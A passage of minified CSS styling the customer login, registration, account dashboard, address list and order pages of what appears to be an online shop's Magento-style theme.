35px}.steps_holder-subscription.choice .label span{margin-left:10px;font-size:14px}.steps_holder-subscription.choice .label .link-agb{text-decoration:underline;color:#333}.steps_holder-subscription.choice .label.save-address,.steps_holder-subscription.choice .label.billing{margin-bottom:30px}.block-title{margin-bottom:10px}.block-title h2{display:flex;flex-wrap:wrap;align-items:center;font-size:1.8rem;line-height:1;text-transform:uppercase}.block-title h2 .red-block{align-self:center;margin-right:10px}.block-title h2 strong{margin-right:0.3em}.block-title .view span{font-size:18px;color:var(--color-main)}.block-title p{font-size:16px}.block-customer-login,.block-new-customer{flex:0 0 46%;max-width:570px;background:#fff;padding:20px;box-sizing:border-box;margin:0 auto}.block-customer-login .actions-toolbar .btn-wrap,.block-new-customer .actions-toolbar .btn-wrap{border-bottom:none;padding-bottom:0}.block-customer-login{margin-bottom:30px}.block-customer-login.helpcard_verschenken-card{padding:20px}.block-customer-login.helpcard_verschenken-card div.steps_holder-subscription .label:after{top:0}.block-new-customer{display:flex;flex-direction:column}.block-new-customer .block-content{font-size:18px;flex:1 0 auto}.block-new-customer .block-content p{margin-bottom:10px}.block-new-customer .block-content li{font-size:16px;padding-left:30px;margin-bottom:10px}.block-new-customer .block-content li:before{font-family:'Font Awesome';content:'\f00c';top:0}.block-new-customer .helpcard_verschenken-list{margin-bottom:0}.block-new-customer .actions-toolbar{margin-top:0;flex:0 0 auto}.block-new-customer .actions-toolbar .action{border-radius:6px}.login-container{max-width:1210px;box-sizing:border-box;display:block;margin:0 auto}.login-container .column.main .block div.block-title{border-bottom:none;margin-bottom:25px;padding-bottom:0}.login-container h2{display:block;font-weight:700}.login-container .action.primary{padding:16px 20px;background-color:var(--color-main);border:1px solid var(--color-main);border-radius:6px}.login-container .fieldset:after{display:none}.login-container .fieldset .wrap-characters{display:flex;justify-content:space-between}.login-container .fieldset .wrap-characters label{float:left}.login-container .fieldset .wrap-characters a{text-decoration:underline;font-style:italic}.login-container .fieldset .field .control{width:100% !important;position:relative}.login-container .fieldset .field .control:before{position:absolute;font-size:24px;top:50%;right:25px;transform:translate(0, -50%);z-index:3}.login-container .fieldset .field .control div.mage-error{position:absolute}.login-container .fieldset .email .control:before{content:'\f0e0';font-family:'Font Awesome'}.login-container .fieldset .password .control:before{content:'\f09c';font-family:'Font Awesome'}.login-container .fieldset .field{display:flex;flex-direction:column;margin-bottom:35px !important}.login-container .fieldset .field label{text-align:left !important;padding:0 !important;margin:0 15px 20px 0 !important;font-size:18px}.login-container .fieldset .field label span{font-weight:500;text-align:left}.login-container .fieldset .characters{font-size:14px;color:#009640;font-style:italic;float:right}.login-container .fieldset .secondary{float:right}.login-container .fieldset .steps_holder-subscription{position:relative;float:left;margin:0;display:flex;justify-content:center;min-height:60px;margin-bottom:0 !important}.login-container .fieldset .steps_holder-subscription:before{display:none}.login-container .fieldset .steps_holder-subscription label{display:flex !important;align-items:center;margin-bottom:0 !important}.login-container .fieldset .steps_holder-subscription label span{margin-left:10px;font-size:16px}.login-container .actions-toolbar{float:right;margin-top:0;margin-left:0 !important}.login-container .actions-toolbar .primary .action{margin-right:0}.login-container .actions-toolbar .btn-wrap{float:right}.login-container .actions-toolbar .btn-opedoor{position:relative}.login-container .actions-toolbar .btn-opedoor:before{font-family:'Font Awesome';content:'\f2f6';font-size:14px;margin-right:5px}.fieldset{margin-bottom:0}.fieldset:last-child{margin-bottom:0}.fieldset input,.fieldset select{font-size:18px;font-weight:700;border:1px solid #c8cbcc;border-radius:3px}.fieldset input{padding:24px 20px}.fieldset select{padding:24px 60px 24px 20px}.fieldset .password-strength-meter{position:absolute;height:26px;line-height:26px;padding:0 5px}.fieldset.create{display:flex;justify-content:space-between;flex-wrap:wrap;width:100%}.fieldset.create.account{width:100%}.fieldset.create .field.customer-name-prefix{width:100%}.fieldset.create .field.newsletter{width:100%}.fieldset.create .field{width:100%}.fieldset.create .field:last-child{margin-bottom:30px !important}.fieldset.create .field .control{width:100% !important}.fieldset.create .field.required.fullname{margin-bottom:0 !important}.fieldset.create:last-child{margin-bottom:0}.field.calendar-registration{width:100%;display:flex;flex-direction:column}.field.calendar-registration .calendar-holder{display:flex;justify-content:space-between}.field.calendar-registration .select-wrapper{width:100%}.field.calendar-registration .select-wrapper:not(:last-child){margin-right:10px}.field{display:flex;flex-direction:column;margin-bottom:30px}.field label{text-align:left !important;padding:0 !important;margin:0 0 10px 0;font-size:15px;width:auto !important}.field label span{font-weight:500;text-align:left}.select-wrapper{position:relative}.select-wrapper select{height:50px;padding:10px 20px;font-size:18px;background:#fff;border:1px solid #c8cbcc;border-radius:3px;appearance:none;-webkit-appearance:none}.select-wrapper .select-arrow{position:absolute;z-index:2;border:8px solid transparent;border-bottom:0;right:20px;pointer-events:none}.select-wrapper .select-arrow:nth-child(1){top:24px;border-top-color:#23272d}.select-wrapper .select-arrow:nth-child(2){top:21px;border-top-color:#fff}.customer-account-create .page-main .columns .column.main,.account.customer-account-edit .page-main .columns .column.main,.customer-account-logoutsuccess .page-main .columns .column.main{background-color:#e9ebf2;padding:30px 0;width:100%}.customer-account-create .form.create.account,.account.customer-account-edit .form.create.account,.customer-account-logoutsuccess .form.create.account{max-width:1210px;box-sizing:border-box;margin:0 auto;padding:20px;width:100%}.customer-account-create .form-body,.account.customer-account-edit .form-body,.customer-account-logoutsuccess .form-body{padding:20px}.customer-account-create .block-title,.account.customer-account-edit .block-title,.customer-account-logoutsuccess .block-title{margin-bottom:30px}.customer-account-create .block-title .obligatory,.account.customer-account-edit .block-title .obligatory,.customer-account-logoutsuccess .block-title .obligatory{font-size:18px;color:var(--color-main)}.customer-account-create .block-title sup,.account.customer-account-edit .block-title sup,.customer-account-logoutsuccess .block-title sup{font-size:24px;top:4px}.customer-account-create .fields,.account.customer-account-edit .fields,.customer-account-logoutsuccess .fields{display:flex;flex-wrap:wrap;justify-content:space-between}.customer-account-create .steps_holder-subscription.choice .label,.account.customer-account-edit .steps_holder-subscription.choice .label,.customer-account-logoutsuccess .steps_holder-subscription.choice .label{align-items:flex-start}.customer-account-edit .customer-name-prefix{width:100%}.customer-account-edit .fieldset.info{display:flex;flex-wrap:wrap;justify-content:space-between}.customer-account-edit .fieldset.info .field,.customer-account-edit .fieldset.info .field.fullname.customer-name-prefix,.customer-account-edit .fieldset.info .field.choice{width:100%}.customer-account-edit .fieldset.info .fullname .field .control{width:100%}.customer-account-edit .fieldset.info .field .control{width:100%}.customer-account-edit .fieldset.password{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%;margin-top:30px}.customer-account-edit .fieldset.password .field{width:100%}.customer-account-edit .fieldset.password .field .control{width:100%}.customer-account-edit .fieldset.password .email:before{display:none}.assenmacher_customer-account-profile .page-main .columns,.customer-address-form .page-main .columns,.page-layout-2columns-left .page-main .columns,.sales-order-view .page-main .columns,.sales-order-invoice .page-main .columns{display:flex;justify-content:space-between;flex-direction:column;max-width:1210px;margin:0 auto;padding:0 20px;position:relative;box-sizing:border-box}.assenmacher_customer-account-profile .page-main .columns:before,.customer-address-form .page-main .columns:before,.page-layout-2columns-left .page-main .columns:before,.sales-order-view .page-main .columns:before,.sales-order-invoice .page-main .columns:before,.assenmacher_customer-account-profile .page-main .columns:after,.customer-address-form .page-main .columns:after,.page-layout-2columns-left .page-main .columns:after,.sales-order-view .page-main .columns:after,.sales-order-invoice .page-main .columns:after{display:none !important}.assenmacher_customer-account-profile .page-main .columns .column.main,.customer-address-form .page-main .columns .column.main,.page-layout-2columns-left .page-main .columns .column.main,.sales-order-view .page-main .columns .column.main,.sales-order-invoice .page-main .columns .column.main,.assenmacher_customer-account-profile .page-main .columns .sidebar-main,.customer-address-form .page-main .columns .sidebar-main,.page-layout-2columns-left .page-main .columns .sidebar-main,.sales-order-view .page-main .columns .sidebar-main,.sales-order-invoice .page-main .columns .sidebar-main{flex:0 0 auto}.assenmacher_customer-account-profile .page-main .columns .sidebar-main,.customer-address-form .page-main .columns .sidebar-main,.page-layout-2columns-left .page-main .columns .sidebar-main,.sales-order-view .page-main .columns .sidebar-main,.sales-order-invoice .page-main .columns .sidebar-main{width:100%;padding:20px;align-self:flex-start;background:#fff;order:-1;margin-bottom:20px}.assenmacher_customer-account-profile .page-main .columns .sidebar-main .account-nav-title strong,.customer-address-form .page-main .columns .sidebar-main .account-nav-title strong,.page-layout-2columns-left .page-main .columns .sidebar-main .account-nav-title strong,.sales-order-view .page-main .columns .sidebar-main .account-nav-title strong,.sales-order-invoice .page-main .columns .sidebar-main .account-nav-title strong{position:relative;padding-left:13px;font-size:16px;font-weight:500;text-transform:uppercase;margin-bottom:30px;margin-top:0;display:block}.assenmacher_customer-account-profile .page-main .columns .sidebar-main .account-nav-title strong:before,.customer-address-form .page-main .columns .sidebar-main .account-nav-title strong:before,.page-layout-2columns-left .page-main .columns .sidebar-main .account-nav-title strong:before,.sales-order-view .page-main .columns .sidebar-main .account-nav-title strong:before,.sales-order-invoice .page-main .columns .sidebar-main .account-nav-title strong:before{content:'';position:absolute;left:0;top:50%;transform:translateY(-50%);width:3px;height:100%;background:var(--color-main)}.assenmacher_customer-account-profile .page-main .columns .sidebar-main .account-nav,.customer-address-form .page-main .columns .sidebar-main .account-nav,.page-layout-2columns-left .page-main .columns .sidebar-main .account-nav,.sales-order-view .page-main .columns .sidebar-main .account-nav,.sales-order-invoice .page-main .columns .sidebar-main .account-nav{margin-bottom:0}.assenmacher_customer-account-profile .page-main .columns .sidebar-main .account-nav .item.current strong,.customer-address-form .page-main .columns .sidebar-main .account-nav .item.current strong,.page-layout-2columns-left .page-main .columns .sidebar-main .account-nav .item.current strong,.sales-order-view .page-main .columns .sidebar-main .account-nav .item.current strong,.sales-order-invoice .page-main .columns .sidebar-main .account-nav .item.current strong{padding:0;border:none;color:var(--color-main);font-size:16px}.assenmacher_customer-account-profile .page-main .columns .sidebar-main .account-nav .content,.customer-address-form .page-main .columns .sidebar-main .account-nav .content,.page-layout-2columns-left .page-main .columns .sidebar-main .account-nav .content,.sales-order-view .page-main .columns .sidebar-main .account-nav .content,.sales-order-invoice .page-main .columns .sidebar-main .account-nav .content{background:none;padding:0}.assenmacher_customer-account-profile .page-main .columns .sidebar-main .account-nav-title,.customer-address-form .page-main .columns .sidebar-main .account-nav-title,.page-layout-2columns-left .page-main .columns .sidebar-main .account-nav-title,.sales-order-view .page-main .columns .sidebar-main .account-nav-title,.sales-order-invoice .page-main .columns .sidebar-main .account-nav-title{position:static;height:auto;margin:0;overflow:inherit;padding:0;width:auto}.assenmacher_customer-account-profile .page-main .columns .sidebar-main .account-nav-content li,.customer-address-form .page-main .columns .sidebar-main .account-nav-content li,.page-layout-2columns-left .page-main .columns .sidebar-main .account-nav-content li,.sales-order-view .page-main .columns .sidebar-main .account-nav-content li,.sales-order-invoice .page-main .columns .sidebar-main .account-nav-content li{position:relative;padding-left:30px}.assenmacher_customer-account-profile .page-main .columns .sidebar-main .account-nav-content li:before,.customer-address-form .page-main .columns .sidebar-main .account-nav-content li:before,.page-layout-2columns-left .page-main .columns .sidebar-main .account-nav-content li:before,.sales-order-view .page-main .columns .sidebar-main .account-nav-content li:before,.sales-order-invoice .page-main .columns .sidebar-main .account-nav-content li:before{font-family:'Font Awesome';position:absolute;left:0;top:50%;transform:translateY(-50%);color:#333}.assenmacher_customer-account-profile .page-main .columns .sidebar-main .account-nav-content li:hover:before,.customer-address-form .page-main .columns .sidebar-main .account-nav-content li:hover:before,.page-layout-2columns-left .page-main .columns .sidebar-main .account-nav-content li:hover:before,.sales-order-view .page-main .columns .sidebar-main .account-nav-content li:hover:before,.sales-order-invoice .page-main .columns .sidebar-main .account-nav-content li:hover:before{color:var(--color-main)}.assenmacher_customer-account-profile .page-main .columns .sidebar-main .account-nav-content li:hover a,.customer-address-form .page-main .columns .sidebar-main .account-nav-content li:hover a,.page-layout-2columns-left .page-main .columns .sidebar-main .account-nav-content li:hover a,.sales-order-view .page-main .columns .sidebar-main .account-nav-content li:hover a,.sales-order-invoice .page-main .columns .sidebar-main .account-nav-content li:hover a{color:var(--color-main);background:none}.assenmacher_customer-account-profile .page-main .columns .sidebar-main .account-nav-content li a,.customer-address-form .page-main .columns .sidebar-main .account-nav-content li a,.page-layout-2columns-left .page-main .columns .sidebar-main .account-nav-content li a,.sales-order-view .page-main .columns .sidebar-main .account-nav-content li a,.sales-order-invoice .page-main .columns .sidebar-main .account-nav-content li a{padding:0;color:#333;font-size:16px}.assenmacher_customer-account-profile .page-main .columns .sidebar-main .account-nav-content li.item.current:before,.customer-address-form .page-main .columns .sidebar-main .account-nav-content li.item.current:before,.page-layout-2columns-left .page-main .columns .sidebar-main .account-nav-content li.item.current:before,.sales-order-view .page-main .columns .sidebar-main .account-nav-content li.item.current:before,.sales-order-invoice .page-main .columns .sidebar-main .account-nav-content li.item.current:before{color:var(--color-main)}.assenmacher_customer-account-profile .page-main .columns .sidebar-main .account-nav-content li:not(:last-child),.customer-address-form .page-main .columns .sidebar-main .account-nav-content li:not(:last-child),.page-layout-2columns-left .page-main .columns .sidebar-main .account-nav-content li:not(:last-child),.sales-order-view .page-main .columns .sidebar-main .account-nav-content li:not(:last-child),.sales-order-invoice .page-main .columns .sidebar-main .account-nav-content li:not(:last-child){margin-bottom:10px}.assenmacher_customer-account-profile .page-main .columns .sidebar-main .account-nav-content li:not(:last-child):before,.customer-address-form .page-main .columns .sidebar-main .account-nav-content li:not(:last-child):before,.page-layout-2columns-left .page-main .columns .sidebar-main .account-nav-content li:not(:last-child):before,.sales-order-view .page-main .columns .sidebar-main .account-nav-content li:not(:last-child):before,.sales-order-invoice .page-main .columns .sidebar-main .account-nav-content li:not(:last-child):before{content:'\f054'}.assenmacher_customer-account-profile .page-main .columns .sidebar-main .account-nav-content li:last-child:before,.customer-address-form .page-main .columns .sidebar-main .account-nav-content li:last-child:before,.page-layout-2columns-left .page-main .columns .sidebar-main .account-nav-content li:last-child:before,.sales-order-view .page-main .columns .sidebar-main .account-nav-content li:last-child:before,.sales-order-invoice .page-main .columns .sidebar-main .account-nav-content li:last-child:before{content:'\f2f5'}.assenmacher_customer-account-profile .page-main .columns li,.customer-address-form .page-main .columns li,.page-layout-2columns-left .page-main .columns li,.sales-order-view .page-main .columns li,.sales-order-invoice .page-main .columns li{position:relative;padding-left:30px}.assenmacher_customer-account-profile .page-main .columns li:before,.customer-address-form .page-main .columns li:before,.page-layout-2columns-left .page-main .columns li:before,.sales-order-view .page-main .columns li:before,.sales-order-invoice .page-main .columns li:before{font-family:'Font Awesome';position:absolute;left:0;top:50%;transform:translateY(-50%)}.assenmacher_customer-account-profile .page-main .columns .name,.customer-address-form .page-main .columns .name,.page-layout-2columns-left .page-main .columns .name,.sales-order-view .page-main .columns .name,.sales-order-invoice .page-main .columns .name{padding-left:0}.assenmacher_customer-account-profile .page-main .columns .column.main,.customer-address-form .page-main .columns .column.main,.page-layout-2columns-left .page-main .columns .column.main,.sales-order-view .page-main .columns .column.main,.sales-order-invoice .page-main .columns .column.main{width:100%}.assenmacher_customer-account-profile .table-wrapper,.customer-address-form .table-wrapper,.page-layout-2columns-left .table-wrapper,.sales-order-view .table-wrapper,.sales-order-invoice .table-wrapper{padding:20px;margin-bottom:20px;background:#fff;overflow:auto}.assenmacher_customer-account-profile .table-wrapper .block-title,.customer-address-form .table-wrapper .block-title,.page-layout-2columns-left .table-wrapper .block-title,.sales-order-view .table-wrapper .block-title,.sales-order-invoice .table-wrapper .block-title{display:flex;align-items:center;justify-content:space-between;padding:0}.assenmacher_customer-account-profile .table-wrapper .block-title h3,.customer-address-form .table-wrapper .block-title h3,.page-layout-2columns-left .table-wrapper .block-title h3,.sales-order-view .table-wrapper .block-title h3,.sales-order-invoice .table-wrapper .block-title h3{margin-top:0;margin-bottom:0}.assenmacher_customer-account-profile .table-wrapper .block-title strong,.customer-address-form .table-wrapper .block-title strong,.page-layout-2columns-left .table-wrapper .block-title strong,.sales-order-view .table-wrapper .block-title strong,.sales-order-invoice .table-wrapper .block-title strong{position:relative;padding-left:13px;font-size:16px;font-weight:500;text-transform:uppercase;margin-bottom:0;margin-top:0;display:block}.assenmacher_customer-account-profile .table-wrapper .block-title strong:before,.customer-address-form .table-wrapper .block-title strong:before,.page-layout-2columns-left .table-wrapper .block-title strong:before,.sales-order-view .table-wrapper .block-title strong:before,.sales-order-invoice .table-wrapper .block-title strong:before{content:'';position:absolute;left:0;top:50%;transform:translateY(-50%);width:3px;height:100%;background:var(--color-main)}.assenmacher_customer-account-profile .table-wrapper .block-title h2,.customer-address-form .table-wrapper .block-title h2,.page-layout-2columns-left .table-wrapper .block-title h2,.sales-order-view .table-wrapper .block-title h2,.sales-order-invoice .table-wrapper .block-title h2{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:0;font-size:1.8rem;line-height:1;text-transform:uppercase}.assenmacher_customer-account-profile .table-wrapper .block-title h2 .red-block,.customer-address-form .table-wrapper .block-title h2 .red-block,.page-layout-2columns-left .table-wrapper .block-title h2 .red-block,.sales-order-view .table-wrapper .block-title h2 .red-block,.sales-order-invoice .table-wrapper .block-title h2 .red-block{margin-right:10px}.assenmacher_customer-account-profile .table-wrapper .block-title h2 strong,.customer-address-form .table-wrapper .block-title h2 strong,.page-layout-2columns-left .table-wrapper .block-title h2 strong,.sales-order-view .table-wrapper .block-title h2 strong,.sales-order-invoice .table-wrapper .block-title h2 strong{font-size:inherit;font-weight:700;padding-left:0;margin-bottom:0;margin-top:0}.assenmacher_customer-account-profile .table-wrapper .block-title h2 strong:before,.customer-address-form .table-wrapper .block-title h2 strong:before,.page-layout-2columns-left .table-wrapper .block-title h2 strong:before,.sales-order-view .table-wrapper .block-title h2 strong:before,.sales-order-invoice .table-wrapper .block-title h2 strong:before{display:none}.assenmacher_customer-account-profile .table-wrapper .block-title .view,.customer-address-form .table-wrapper .block-title .view,.page-layout-2columns-left .table-wrapper .block-title .view,.sales-order-view .table-wrapper .block-title .view,.sales-order-invoice .table-wrapper .block-title .view{color:#677c99;font-style:italic;text-decoration:underline}.assenmacher_customer-account-profile .table-wrapper .table,.customer-address-form .table-wrapper .table,.page-layout-2columns-left .table-wrapper .table,.sales-order-view .table-wrapper .table,.sales-order-invoice .table-wrapper .table{margin-bottom:20px}.assenmacher_customer-account-profile .table-wrapper .table thead,.customer-address-form .table-wrapper .table thead,.page-layout-2columns-left .table-wrapper .table thead,.sales-order-view .table-wrapper .table thead,.sales-order-invoice .table-wrapper .table thead{font-size:13px}.assenmacher_customer-account-profile .table-wrapper .table thead tr,.customer-address-form .table-wrapper .table thead tr,.page-layout-2columns-left .table-wrapper .table thead tr,.sales-order-view .table-wrapper .table thead tr,.sales-order-invoice .table-wrapper .table thead tr{border-top:none}.assenmacher_customer-account-profile .table-wrapper .table tr,.customer-address-form .table-wrapper .table tr,.page-layout-2columns-left .table-wrapper .table tr,.sales-order-view .table-wrapper .table tr,.sales-order-invoice .table-wrapper .table tr{border-bottom:1px solid #d1d1d1}.assenmacher_customer-account-profile .table-wrapper .table tr th,.customer-address-form .table-wrapper .table tr th,.page-layout-2columns-left .table-wrapper .table tr th,.sales-order-view .table-wrapper .table tr th,.sales-order-invoice .table-wrapper .table tr th{padding:5px 10px 5px 0;border:none}.assenmacher_customer-account-profile .table-wrapper .table tr td,.customer-address-form .table-wrapper .table tr td,.page-layout-2columns-left .table-wrapper .table tr td,.sales-order-view .table-wrapper .table tr td,.sales-order-invoice .table-wrapper .table tr td{padding:25px 10px 25px 0}.assenmacher_customer-account-profile .table-wrapper .table .actions .order,.customer-address-form .table-wrapper .table .actions .order,.page-layout-2columns-left .table-wrapper .table .actions .order,.sales-order-view .table-wrapper .table .actions .order,.sales-order-invoice .table-wrapper .table .actions .order{position:relative;float:right;text-decoration:none}.assenmacher_customer-account-profile .table-wrapper .table .actions .order:before,.customer-address-form .table-wrapper .table .actions .order:before,.page-layout-2columns-left .table-wrapper .table .actions .order:before,.sales-order-view .table-wrapper .table .actions .order:before,.sales-order-invoice .table-wrapper .table .actions .order:before{content:'\f06e';font-family:'Font Awesome';top:50%;transform:translateY(-50%);color:#23272d}.assenmacher_customer-account-profile .table-wrapper .table .actions .order span,.customer-address-form .table-wrapper .table .actions .order span,.page-layout-2columns-left .table-wrapper .table .actions .order span,.sales-order-view .table-wrapper .table .actions .order span,.sales-order-invoice .table-wrapper .table .actions .order span{display:none}.assenmacher_customer-account-profile .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr,.customer-address-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr,.page-layout-2columns-left .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr,.sales-order-view .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr,.sales-order-invoice .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr{display:flex;flex-direction:column;width:100%}@media (min-width:500px){.assenmacher_customer-account-profile .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr,.customer-address-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr,.page-layout-2columns-left .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr,.sales-order-view .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr,.sales-order-invoice .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr{width:48%;margin-bottom:20px}}.assenmacher_customer-account-profile .table-wrapper .toolbar,.customer-address-form .table-wrapper .toolbar,.page-layout-2columns-left .table-wrapper .toolbar,.sales-order-view .table-wrapper .toolbar,.sales-order-invoice .table-wrapper .toolbar{margin-bottom:0}.assenmacher_customer-account-profile .block-dashboard-info,.customer-address-form .block-dashboard-info,.page-layout-2columns-left .block-dashboard-info,.sales-order-view .block-dashboard-info,.sales-order-invoice .block-dashboard-info{display:flex;flex-wrap:wrap;padding-top:0;padding-bottom:0}.assenmacher_customer-account-profile .dashboard-header,.customer-address-form .dashboard-header,.page-layout-2columns-left .dashboard-header,.sales-order-view .dashboard-header,.sales-order-invoice .dashboard-header,.assenmacher_customer-account-profile .box,.customer-address-form .box,.page-layout-2columns-left .box,.sales-order-view .box,.sales-order-invoice .box{background:#fff;padding:20px;box-sizing:border-box}.assenmacher_customer-account-profile .dashboard-header,.customer-address-form .dashboard-header,.page-layout-2columns-left .dashboard-header,.sales-order-view .dashboard-header,.sales-order-invoice .dashboard-header{width:100%;margin-bottom:20px !important}.assenmacher_customer-account-profile .block-content,.customer-address-form .block-content,.page-layout-2columns-left .block-content,.sales-order-view .block-content,.sales-order-invoice .block-content{width:100%;font-size:16px;display:flex;justify-content:space-between;margin-bottom:0;flex-direction:column}.assenmacher_customer-account-profile .block-content:before,.customer-address-form .block-content:before,.page-layout-2columns-left .block-content:before,.sales-order-view .block-content:before,.sales-order-invoice .block-content:before,.assenmacher_customer-account-profile .block-content:after,.customer-address-form .block-content:after,.page-layout-2columns-left .block-content:after,.sales-order-view .block-content:after,.sales-order-invoice .block-content:after{display:none !important}.assenmacher_customer-account-profile .block-content .box,.customer-address-form .block-content .box,.page-layout-2columns-left .block-content .box,.sales-order-view .block-content .box,.sales-order-invoice .block-content .box{width:100% !important;display:flex;flex-direction:column}.assenmacher_customer-account-profile .block-content .box h3,.customer-address-form .block-content .box h3,.page-layout-2columns-left .block-content .box h3,.sales-order-view .block-content .box h3,.sales-order-invoice .block-content .box h3{position:relative;padding-left:13px;font-size:16px;font-weight:500;text-transform:uppercase;margin-bottom:30px}.assenmacher_customer-account-profile .block-content .box h3:before,.customer-address-form .block-content .box h3:before,.page-layout-2columns-left .block-content .box h3:before,.sales-order-view .block-content .box h3:before,.sales-order-invoice .block-content .box h3:before{content:'';position:absolute;left:0;top:50%;transform:translateY(-50%);width:3px;height:100%;background:var(--color-main)}.assenmacher_customer-account-profile .block-content .box .btn-wrap,.customer-address-form .block-content .box .btn-wrap,.page-layout-2columns-left .block-content .box .btn-wrap,.sales-order-view .block-content .box .btn-wrap,.sales-order-invoice .block-content .box .btn-wrap{height:42px}.assenmacher_customer-account-profile .list-content,.customer-address-form .list-content,.page-layout-2columns-left .list-content,.sales-order-view .list-content,.sales-order-invoice .list-content{list-style-type:none;padding-left:0;flex:1 0 auto;margin-bottom:30px}.assenmacher_customer-account-profile .email:before,.customer-address-form .email:before,.page-layout-2columns-left .email:before,.sales-order-view .email:before,.sales-order-invoice .email:before{content:'\f0e0'}.assenmacher_customer-account-profile .birth:before,.customer-address-form .birth:before,.page-layout-2columns-left .birth:before,.sales-order-view .birth:before,.sales-order-invoice .birth:before{content:'\f1fd'}.assenmacher_customer-account-profile .mark:before,.customer-address-form .mark:before,.page-layout-2columns-left .mark:before,.sales-order-view .mark:before,.sales-order-invoice .mark:before{content:'\f14a'}.assenmacher_customer-account-profile .box-actions,.customer-address-form .box-actions,.page-layout-2columns-left .box-actions,.sales-order-view .box-actions,.sales-order-invoice .box-actions{flex:0 0 auto}.assenmacher_customer-account-profile .btn-wrap .btn-notebook,.customer-address-form .btn-wrap .btn-notebook,.page-layout-2columns-left .btn-wrap .btn-notebook,.sales-order-view .btn-wrap .btn-notebook,.sales-order-invoice .btn-wrap .btn-notebook,.assenmacher_customer-account-profile .btn-wrap .btn-plus,.customer-address-form .btn-wrap .btn-plus,.page-layout-2columns-left .btn-wrap .btn-plus,.sales-order-view .btn-wrap .btn-plus,.sales-order-invoice .btn-wrap .btn-plus,.assenmacher_customer-account-profile .btn-wrap .btn-trash,.customer-address-form .btn-wrap .btn-trash,.page-layout-2columns-left .btn-wrap .btn-trash,.sales-order-view .btn-wrap .btn-trash,.sales-order-invoice .btn-wrap .btn-trash{position:relative;font-size:11px;min-width:100px}.assenmacher_customer-account-profile .btn-wrap .btn-notebook:before,.customer-address-form .btn-wrap .btn-notebook:before,.page-layout-2columns-left .btn-wrap .btn-notebook:before,.sales-order-view .btn-wrap .btn-notebook:before,.sales-order-invoice .btn-wrap .btn-notebook:before,.assenmacher_customer-account-profile .btn-wrap .btn-plus:before,.customer-address-form .btn-wrap .btn-plus:before,.page-layout-2columns-left .btn-wrap .btn-plus:before,.sales-order-view .btn-wrap .btn-plus:before,.sales-order-invoice .btn-wrap .btn-plus:before,.assenmacher_customer-account-profile .btn-wrap .btn-trash:before,.customer-address-form .btn-wrap .btn-trash:before,.page-layout-2columns-left .btn-wrap .btn-trash:before,.sales-order-view .btn-wrap .btn-trash:before,.sales-order-invoice .btn-wrap .btn-trash:before{font-family:'Font Awesome';font-size:11px;margin-right:5px}.assenmacher_customer-account-profile .btn-notebook:before,.customer-address-form .btn-notebook:before,.page-layout-2columns-left .btn-notebook:before,.sales-order-view .btn-notebook:before,.sales-order-invoice .btn-notebook:before{content:'\f044'}.assenmacher_customer-account-profile .btn-plus:before,.customer-address-form .btn-plus:before,.page-layout-2columns-left .btn-plus:before,.sales-order-view .btn-plus:before,.sales-order-invoice .btn-plus:before{content:'\f055'}.assenmacher_customer-account-profile .btn-trash:before,.customer-address-form .btn-trash:before,.page-layout-2columns-left .btn-trash:before,.sales-order-view .btn-trash:before,.sales-order-invoice .btn-trash:before{content:'\f2ed'}.block-addresses-default{margin-bottom:30px}.block-addresses-default .block-title p{margin-bottom:30px}.block-addresses-default .block-title .btn-wrap{height:42px}.block-addresses-list{background:#fff;padding:20px;margin-bottom:20px}.block-addresses-list .box-title{display:flex !important;align-items:center;justify-content:space-between;margin-bottom:30px !important}.block-addresses-list h3{position:relative;padding-left:13px;font-size:16px;font-weight:500;text-transform:uppercase;margin:0}.block-addresses-list h3:before{content:'';position:absolute;left:0;top:50%;transform:translateY(-50%);width:3px;height:100%;background:var(--color-main)}.block-addresses-list .add{padding:0;font-size:16px;color:#677c99;text-decoration:underline;font-style:italic;background:none;border:none;box-shadow:none;transition:color .3s}.block-addresses-list .add:hover{background:none;border:none;box-shadow:none;color:var(--color-main)}.block-addresses-list .list-content{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:0}.block-addresses-list .list-content .list-content-item{width:100%}.block-addresses-list .list-content .btn-wrap{display:flex;justify-content:space-between}@media (min-width:450px){.block-addresses-list .list-content .btn-wrap{justify-content:flex-start}}.block-addresses-list ul{padding-left:0 !important;list-style-type:none;font-size:16px}.block-addresses-list ul li{padding-left:0 !important}.block-addresses-list ul li:not(.list-content-item){margin-bottom:0 !important}.block-addresses-list ul .list-content-item{margin-bottom:30px}.block-addresses-list .add-address{display:flex;flex-direction:column;min-height:auto}.block-addresses-list .add-address .phone{flex:1 0 auto}.block-addresses-list .add-address .btn-wrap{flex:0 0 auto;margin-top:20px}.block-addresses-list .add-address .btn-wrap .btn{min-width:70px}@media (min-width:450px){.block-addresses-list .add-address .btn-wrap .btn{margin-right:20px}}.customer-address-form.page-layout-2columns-left .page-main .columns{padding:30px 20px}.customer-address-form.page-layout-2columns-left .page-main .columns .column.main{width:100%}.customer-address-form.page-layout-2columns-left .field.choice{width:100%}.form-address-edit .actions-toolbar,.customer-account-edit .actions-toolbar,.newsletter-manage-index .actions-toolbar,.sales-order-view .actions-toolbar,.customer-account-forgotpassword .actions-toolbar{display:flex;justify-content:space-between;width:100%;margin-left:0 !important}.form-address-edit .actions-toolbar:before,.customer-account-edit .actions-toolbar:before,.newsletter-manage-index .actions-toolbar:before,.sales-order-view .actions-toolbar:before,.customer-account-forgotpassword .actions-toolbar:before,.form-address-edit .actions-toolbar:after,.customer-account-edit .actions-toolbar:after,.newsletter-manage-index .actions-toolbar:after,.sales-order-view .actions-toolbar:after,.customer-account-forgotpassword .actions-toolbar:after{display:none}.form-address-edit .actions-toolbar .btn-wrap,.customer-account-edit .actions-toolbar .btn-wrap,.newsletter-manage-index .actions-toolbar .btn-wrap,.sales-order-view .actions-toolbar .btn-wrap,.customer-account-forgotpassword .actions-toolbar 